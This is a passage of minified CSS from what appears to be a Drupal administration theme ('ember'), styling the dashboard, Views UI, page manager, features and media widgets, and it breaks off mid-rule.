p{font-size:1.1em;color:#555;}#content{clear:left;}#page{margin:1.5rem 2.25em 0;position:relative;}.versions table.version{border:none;}body.in-maintenance #sidebar-first{float:left;width:200px;}body.in-maintenance #content{clear:none;float:right;padding-right:20px;width:550px;}body.in-maintenance #page{margin:0 auto;overflow:auto;padding-top:2em;width:770px;}body.in-maintenance #branding h1{float:none;margin:0 auto;width:770px;}body.in-maintenance .form-radios .form-type-radio{padding:2px 0;}body.in-maintenance div.form-item:after{clear:none;content:"";display:none;}body.in-maintenance .form-submit{display:block;}body.in-maintenance #logo{margin-bottom:1.5em;}ol.task-list{list-style-type:none;list-style-image:none;margin-left:0;}ol.task-list li{color:#adadad;padding:0.5em 1em 0.5em 20px;}ol.task-list li.active{background:transparent url(/themes/ember/images/task-item.png?1430323676) no-repeat 3px 50%;color:#000;padding:0.5em 1em 0.5em 20px;}ol.task-list li.done{background:transparent url(/themes/ember/images/task-check.png?1430323676) no-repeat 0 50%;color:green;}#dashboard .region{margin:0;}#dashboard div.block h2{font-size:1.5em;margin:0;padding:3px 10px;}#dashboard div.block div.content{padding:10px 10px 20px;}#dashboard div.block div.content ul.menu{margin-left:20px;}#dashboard .dashboard-region .block{border:1px solid #ddd;}#dashboard div#dashboard_main{margin-right:1.5%;width:48%;}#dashboard div#dashboard_sidebar{width:48%;}#dashboard .canvas-content a.button{color:white;margin:10px 0 0;text-decoration:none;}#dashboard .ui-sortable{border:2px dotted #ccc;border-color:#2fa6e5;padding:10px 10px 0;}#dashboard #disabled-blocks .region{background-color:transparent;border:none;padding:0;}#dashboard #disabled-blocks .block{background-color:transparent;border-radius:3px;}#dashboard #disabled-blocks .block,#dashboard .block-placeholder{background-color:#ccc;border-radius:3px;float:left;margin:3px 6px 3px 0;padding:5px 4px 5px 8px;}#block-node-recent table,#block-node-recent tr{border:none;}#block-node-recent .more-link{padding:0 5px 5px 0;}#dashboard #block-node-recent div.content{padding:0;}#field-display-overview input.field-formatter-settings-edit{margin:0;padding:1px 8px;}#field-display-overview tr.field-formatter-settings-changed{background:#ffb;}#field-display-overview tr.field-formatter-settings-editing{background:#D5E9F2;}#field-display-overview .field-formatter-settings-edit-form .form-item{margin:10px 0 0;}#permissions td.module{background-color:#f5f5f5;background-image:none;font-weight:bold;}em.permission-warning,.permission .description .placeholder em{color:#f79521;font-weight:bold;display:block;}#edit-cancel-account{background:inherit;text-align:inherit;font-weight:inherit;}.theme-selector .no-screenshot{background:#ddd;}.theme-default h3{font-weight:normal;color:#f05724;}.theme-default .screenshot,.theme-selector .screenshot{border:2px solid #999;padding:0px;}img.screenshot{margin:0;}.system-themes-list h2{font-size:2.25em;}.theme-info h3{font-size:1.77778em;}#module-filter-squeeze table,#module-filter-modules table{clear:none;}#user-login-form .openid-links{margin-left:0;}#user-login-form .openid-links .user-link{margin-left:1.5em;}#overlay-disable-message{background-color:#addafc;}#overlay-disable-message a,#overlay-disable-message a:visited{color:#000;}#overlay-disable-message a:focus,#overlay-disable-message a:active{outline:none;text-decoration:underline;}.overlay-disable-message-focused a{padding:0.4em 0.6em;}.overlay-disable-message-focused #overlay-dismiss-message{background-color:#59a0d8;border-radius:8px;color:white;}.search-block-form{margin-top:20px;margin-bottom:20px;}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}.ctools-button-processed{text-align:left;border:1px solid #ddd;background:white;}.ctools-button-processed input{color:#2fa6e5;margin-top:0;}.ctools-button-processed input:hover{color:#2fa6e5;}.ctools-button-processed li{line-height:1em;background-color:white;border:0px solid transparent;}.actions.right{margin:0;}.ctools-dropbutton-wrapper{position:relative;}.ctools-dropbutton-wrapper ul{padding:0;}.ctools-twisty{border-width:5px 5px 0;right:5px;top:10px;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}.ctools-dropbutton-processed.open .ctools-twisty{border-bottom:6px solid;top:0.3em;}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}.views-admin ul,.views-admin menu,.views-admin dir{padding:0;}.views-admin pre{margin-bottom:inherit;margin-top:inherit;white-space:inherit;}.views-admin .icon.linked{background-position:center -157px;}.views-admin .icon.unlinked{background-position:center -199px;}.views-admin .icon.add{background-position:center 7px;}.views-admin .icon.delete{background-position:center -56px;}.views-admin .icon.rearrange{background-position:center -115px;}.views-admin a.icon.add{background-position:center 7px,left top;}.views-admin a.icon.delete{background-position:center -56px,left top;}.views-admin a.icon.rearrange{background-position:center -115px,left top;}.views-admin span.icon{float:none;}.views-admin .form-type-checkbox + .form-wrapper{margin-left:0;}.views-admin .form-type-checkbox label,.views-admin .form-type-radio label{line-height:inherit;}.views-admin h1.unit-title{font-size:2.5em;line-height:normal;margin-top:0em;}.views-group-box .form-item{margin-left:inherit;margin-right:inherit;}.views-displays .secondary{border-bottom:0 none;margin:0;overflow:visible;padding:0;}.views-displays .secondary > li{border-right:0 none;padding:0;}.views-displays .secondary .action-list{top:inherit;}.views-display-tab .fieldset-legend{left:0;}.views-display-tab .fieldset-wrapper > .views-ui-display-tab-bucket .actions{right:0;top:0;}.views-display-columns > *{margin-left:0;padding-left:0;padding-right:1em;}.views-display-columns > *:first-child{margin-left:0;padding-left:0;}.views-ui-dialog .ui-dialog-titlebar-close{border:0px solid transparent;top:0;}.views-ui-dialog .views-messages{padding:0 1em;}.box-padding{padding-left:0;padding-right:0;}.box-margin{margin:0;}.views-admin-dependent .form-item{margin-bottom:0;margin-top:0;}.horizontal > * + *{margin-left:0;padding-left:0;}.views-ui-view-title{font-weight:inherit;}.view-changed{margin-bottom:0;}.form-item-description-enable label{font-weight:inherit;}.form-item-page-create,.form-item-block-create{margin-top:inherit;}.form-item-page-create label,.form-item-block-create label{font-weight:inherit;}.views-attachment .options-set label{font-weight:inherit;}td.group-title{font-weight:inherit;}.views-ui-dialog td.group-title span{height:inherit;}.views-operator-label{font-weight:500;}.grouped-description,.exposed-description{padding-top:0;padding-right:0;}.views-displays{border:0px solid transparent;padding-bottom:0;}.views-display-top{background-color:transparent;border:0px solid transparent;padding:0;border-bottom:1px solid #999;margin-bottom:3em;height:2.8em;}.views-display-top .ctools-button-processed{right:0;}.views-display-top .secondary{margin-right:0;}.views-display-top .secondary > li{margin-right:1em;}#views-display-extra-actions li{padding:0;}ul#views-display-menu-tabs li{padding:0;margin:0 1em 0 0;color:#333333;line-height:2.5em;text-shadow:none;background-color:#3b3b3b;border-radius:0;}.views-displays .secondary a{border:0px solid transparent;font-size:inherit;line-height:inherit;padding:0;color:white;}.views-displays .secondary a:hover > .icon.add{background-position:center 7px;}.views-displays ul.secondary li.active a.active.error,.views-displays .secondary a.error{border:0;color:#cb2026;}.views-displays .secondary a:hover,.views-displays .secondary .active a{background-color:inherit;color:#333333;border:0px solid transparent;}.views-displays .secondary .open > a{background-color:inherit;border:0px solid transparent;}.views-displays .secondary .open > a:hover{background-color:inherit;}.views-displays .secondary .open a:hover > .icon.add{background-position:center 7px;}.views-displays .secondary .action-list li{background-color:inherit;border:0px solid transparent;padding:0px;}#edit-display-settings-title{font-size:14px;line-height:inherit;margin:0;}#edit-display-settings-top{padding-bottom:0px;}#edit-display-settings-content{margin-top:1em;}#edit-display-settings-main{margin-top:0px;}.views-display-column + .views-display-column{margin-top:0;}#views-ui-preview-form .form-type-checkbox{margin-top:0px;margin-left:0px;float:none;}#views-ui-preview-form .arguments-preview,#views-ui-preview-form .form-type-textfield{margin-left:0px;}#views-ui-preview-form .form-type-textfield{margin-top:0;display:inline-block;}#views-ui-preview-form .form-type-textfield label{float:none;font-weight:normal;height:inherit;margin-right:0;}#views-ui-preview-form .form-type-textfield .description{white-space:normal;max-width:300px;}#views-ui-preview-form .arguments-preview{font-size:inherit;}.views-ui-display-tab-bucket{line-height:inherit;padding-top:0px;}.views-ui-display-tab-bucket > h3,.views-ui-display-tab-bucket > .views-display-setting{padding:inherit;}.views-ui-display-tab-bucket h3{font-size:inherit;margin:.5em 0;font-weight:900;border-top:1px solid #ddd;padding:.5em 0 0;text-align:left;}.views-ui-display-tab-bucket .horizontal.actions{margin-right:0px;}.views-ui-display-tab-bucket .horizontal.actions li + li{margin-left:0px;padding-left:0px;}.views-ui-display-tab-bucket.access{padding-top:0;}.views-ui-display-tab-bucket.page-settings{border-bottom:medium none;}.views-ui-display-tab-bucket .views-display-setting{color:inherit;font-size:inherit;padding-bottom:5px;}.views-ui-display-tab-bucket .even{background-color:transparent;}.views-ui-display-tab-bucket .views-group-text{margin-top:0px;margin-bottom:0px;}.views-display-setting .views-ajax-link{margin-left:0em;margin-right:0em;}.views-display-setting .views-ajax-link .views-field-relationship{width:100%;float:left;font-size:.8em;color:#333;margin-bottom:5px;}.views-display-setting .views-ajax-link .views-field-relationship:before{content:"(";}.views-display-setting .views-ajax-link .views-field-relationship:after{content:")";}.views-display-setting .label{margin-right:.5em;}#edit-displays-preview-controls .fieldset-wrapper > .form-item{margin-top:0em;display:block;}#edit-displays-preview-controls .form-submit{margin-right:0em;display:block;}#views-ui-preview-form > div > div{display:block;margin:2.2em .5em 0 0;}#edit-displays-preview-controls .form-type-textfield{margin-left:0em;}#edit-displays-preview-controls .form-type-textfield label{border-left:0px solid transparent;padding-left:0em;}#edit-displays-preview-controls .form-type-textfield label:after{content:":";}.views-filterable-options{border-top:0px solid transparent;}.views-filterable-options .form-type-checkbox{border:0px solid transparent;padding:0;}.views-filterable-options .even .form-type-checkbox{background-color:transparent;}#views-filterable-options-controls{margin:0em 0;}.views-ui-dialog{font-size:inherit;padding:0;}.views-ui-dialog .form-buttons{padding:1.5em;background-color:#F3F4EE;width:100%;position:absolute;bottom:0;}.views-ui-dialog #edit-cancel{margin:0 .5em 0 0;font-size:inherit;}.views-ui-dialog #edit-submit{margin:0 .5em 0 0;}.views-ui-dialog .ui-dialog-titlebar-close{display:none;}.views-ui-dialog .ui-dialog-titlebar-close span{display:block;}.views-ui-dialog .views-filterable-options{margin-bottom:0px;line-height:2em;}.views-ui-dialog .views-ui-dialog #edit-selected{margin:0;padding:0;}.views-ui-dialog #views-ajax-title,.views-ui-dialog .views-override{background-color:transparent;}.views-ui-dialog .views-override{padding:0 2em 1em;border-bottom:1px solid #ccc;}.views-ui-dialog .views-override > *{margin:0;}.views-ui-dialog #views-ajax-title{font-size:2em;padding:.5em;display:block;margin:0;background:#303030;color:white;}.views-ui-dialog #views-progress-indicator{font-size:inherit;right:0;top:0px;}.views-ui-dialog #views-progress-indicator:before{content:"\003C\00A0";}.views-ui-dialog #views-progress-indicator:after{content:"\00A0\003E";}.views-ui-dialog .scroll{border:1px solid #CCC;border-width:0;padding:1em 2em 3em;}.views-ui-dialog #edit-options{float:none;display:block;width:auto;}.form-type-checkboxes #edit-options-value,.form-type-checkboxes #edit-options-validate-options-node-types{border:0px solid transparent;margin-top:inherit;padding:inherit;}#views-ui-rearrange-filter-form{}#views-ui-rearrange-filter-form .views-group-title{border-top:0px solid transparent;}#views-ui-rearrange-filter-form .group-empty{border-bottom:0px solid transparent;}.form-item-options-expose-required,.form-item-options-expose-label,.form-item-options-expose-description{margin-bottom:0px;margin-left:0px;margin-top:0px;}#views-preview-wrapper{border:0px solid transparent;padding:0px;}#views-ui-preview-form{margin:0px;}#views-live-preview{margin:0px;}#views-live-preview h1.section-title{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;}#views-live-preview .view > *{margin-top:0px;}#views-live-preview .preview-section{border:1px dashed #DEDEDE;margin:0px;padding:0px;}#views-live-preview li.views-row + li.views-row{margin-top:0px;}#views-live-preview div.views-row + div.views-row{margin-top:0px;}#views-live-preview .view-content > .item-list > ul{padding-left:0px;}#edit-options-exception.collapsible{margin-top:0;}.ajax-progress .throbber{display:none;}#views-ajax-body form{margin:1em 0;}.views-exposed-form .views-exposed-widget{float:none;display:inline-block;padding:0;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:2.4em;}ul#views-display-menu-tabs{margin-top:.5em;}ul#views-display-menu-tabs li{background-color:transparent;color:#333333;border-bottom:4px solid transparent;border-radius:0;}.action-list input.form-submit{color:#2fa6e5;padding:0;margin:0;}.views-displays .secondary a{color:#333333;}.views-displays .secondary .active a,.views-displays .secondary .active a:hover{color:#333333;border-bottom:4px solid;border-color:#f05724;}.views-displays .secondary .action-list{background:#fff;border:1px solid #ddd;padding:.5em;}.views-displays .secondary .action-list input.form-submit{color:#333333;text-shadow:none;font-weight:normal;}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}.dashboard-content{padding:0;}.dashboard-title{font-weight:300;font-size:2em;margin-bottom:.5em;}.dashboard-entry .dashboard-link{font-size:120%;font-weight:normal;}.dashboard-block{border-bottom:none;margin-bottom:0;padding-bottom:0;}.panels-dashboard .links{margin-top:0;}div.dashboard-block{padding:0;background:transparent;border:0px solid transparent;margin-bottom:0;}dl.page-manager-wizards{background:url(/themes/ember/images/list-item.png?1430323676) no-repeat scroll 0 0 transparent;margin:0 0 1em;padding:0 0 0 2.5em;}dl.page-manager-wizards dt{font-size:1em;font-weight:500;}dl.page-manager-wizards dd{margin-left:0;}#page-manager-edit .page-manager-wrapper,#page-manager-edit .page-manager-tabs,#page-manager-edit .page-manager-edit-operations ul,#page-manager-edit .page-manager-edit-operations ul li{background-color:transparent;border:0px solid transparent;}#page-manager-edit .page-manager-edit-operations .inside{border:0px solid transparent;}#page-manager-edit .page-manager-edit-operations li{background:transparent;border:0px solid transparent;}#page-manager-edit .page-manager-edit-operations li.changed,#page-manager-edit .page-manager-edit-operations li.changed-group .page-manager-group-title{background-color:transparent;border:0px solid transparent;}#page-manager-edit table tr.even{background-color:transparent;border:0px solid transparent;}#page-manager-edit .page-manager-ajax-pad{background:transparent;border-left:1px solid #ddd;}#page-manager-edit .actions li a{color:inherit;background-color:transparent;border:0px solid transparent;}#page-manager-edit .page-manager-changed{float:left;font-style:italic;color:inherit;padding-left:1em;padding-right:22px;background-color:transparent;background-image:none;border:0px solid transparent;}#page-manager-list-pages-form .form-select,#page-manager-list-pages-form input,#ctools-export-ui-list-form .form-select,#ctools-export-ui-list-form input{display:inline-block;}#page-manager-list-pages-form .form-item,#ctools-export-ui-list-form .form-item{padding-right:.25em;float:none;display:inline-block;}#edit-pages-apply,#edit-pages-reset,#ctools-export-ui-list-form .form-submit{margin-top:0;float:none;}body form#page-manager-list-pages-form,body form#ctools-export-ui-list-form{margin:1em 0;}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}.media-widget{padding:9px 0;margin:0 10px 10px 0;}.media-widget:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.media-widget .form-item{margin:0;padding-bottom:0;}.media-widget .preview{background:#CCC;min-height:110px;min-width:110px;margin-right:10px;border:1px solid #CCC;float:left;}.media-widget .preview .media-item{margin:0;border:0;}.media-thumbnails-select{float:left;margin:1em 0;clear:both;}#media-browser-library-list{clear:both;float:left;}.media-list-thumbnails .form-type-checkbox{bottom:138px;left:2px;}.media-list-thumbnails img,.media-list-thumbnails label{margin:0;}.media-item{background:#eee;border:1px solid #ccc;padding:18px;}.media-item .label-wrapper{text-align:left;bottom:0;left:5px;margin:0;width:90%;overflow:hidden;}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}div.admin.my-workbench .left,div.admin.my-workbench .right{margin:0;}@media (max-width:30em){div.admin.my-workbench .left,div.admin.my-workbench .right{float:none;width:100%;}div.admin.my-workbench .left{margin-bottom:20px;}div.admin.my-workbench .left .views-field-picture{float:left;}div.admin.my-workbench .left .views-field-name,div.admin.my-workbench .left .views-field-edit-node{text-align:right;}}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}form div.buttons{text-align:left;}div.features-components table td{line-height:2.25;}div.features-components table th span{background:none;}a.admin-update,a.features-storage,span.features-storage,span.features-component-list span{white-space:nowrap;margin-right:0;padding:.25em .5em;background:#ddd;-moz-border-radius:0;-webkit-border-radius:0;}#features-export-wrapper .component-included .form-type-checkbox{margin:0;padding:.25em;}div.features-export-list{border:0;}div.features-components h3,#features-filter h3,fieldset.features-export-component h3,div.features-components div.column div.info h3{font-weight:300;font-size:2.25em;line-height:normal;}fieldset.features-export-component,fieldset.features-export-component.collapsed{background:none;}#features-filter label,#features-filter #input{display:inline;width:auto;}#features-filter span{display:inline;float:left;padding:0 1em 0 0;background:inherit;}#features-filter .form-item{float:none;margin:inherit;padding:inherit;}#features-filter .form-item.form-type-checkbox{margin:inherit;}h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}#navbar-administration{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}@media (max-width:60em){div#dashboard_sidebar{clear:both;margin:0;width:100% !important;}#dashboard div#dashboard_main{clear:both;margin-right:0%;width:100%;}div.admin .right,div.admin .left{margin:0;width:100%;}}@media (max-width:30em){#page{margin:0;padding:1em;}#branding{padding-right:1em;padding-left:1em;}#overlay{padding:1em;}#overlay #page{margin:0;padding:1em;}div#overlay{width:100%;}body.admin-expanded{margin-left:0;}body.admin-expanded div#admin-toolbar{width:100%;}body.admin-expanded div#admin-toolbar.vertical div.admin-blocks{width:100% !important;}#toolbar .screen-reader-text{display:none;}#tab-bar{display:block;}#tab-bar li{width:100%;border-bottom:1px solid #ccc;margin-bottom:5px;margin-top:5px;}#tab-bar li:last-child{border-bottom:none;}#tab-bar li.active{border-bottom:2px solid #f05724;}#dashboard div#dashboard_main{clear:both;margin-right:0%;width:100%;}div#dashboard_sidebar{clear:both;margin:0;width:100% !important;}div.admin .right,div.admin .left{margin:0;width:100%;}.system-themes-list-enabled .theme-selector .screenshot,.system-themes-list-enabled .theme-selector .no-screenshot{clear:both;margin:0 40px 20px 0;}.system-themes-list-disabled .theme-selector{float:left;padding:0 20px 20px 0;width:300px;}.color-form #placeholder{position:relative;}html.js #preview{margin-left:-15px;}}@media (max-width:960px){#edit-options,#edit-filters{float:none;width:100%;}#edit-options .form-submit,div.form-item.form-type-select.form-item-operation,div.exposed-filters .form-item,div.exposed-filters div#edit-actions{float:none;width:auto;}#edit-options div.fieldset-wrapper{margin:0;}}@media (max-width:680px){#edit-options .form-submit,#edit-options div.form-item.form-type-select.form-item-operation,#edit-filters div.exposed-filters .form-item,#edit-filters div.exposed-filters div#edit-actions{width:100%;float:left;margin-left:0;margin-top:0;}}@-webkit-keyframes 